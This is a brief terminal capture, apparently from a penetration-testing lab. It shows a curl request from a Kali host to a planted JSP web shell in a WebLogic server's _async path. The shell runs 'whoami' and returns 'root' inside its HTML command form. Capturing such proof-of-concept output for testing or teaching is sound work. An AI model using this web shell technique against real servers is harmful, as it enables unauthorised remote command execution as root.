 root@kali:~/Desktop/weblogic# curl http://10.1.1.100:7001/_async/webshell.jsp?cm
d=whoami
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: whoami<BR>
root
</pre>
</BODY></HTML>
root@kali:~/Desktop/weblogic#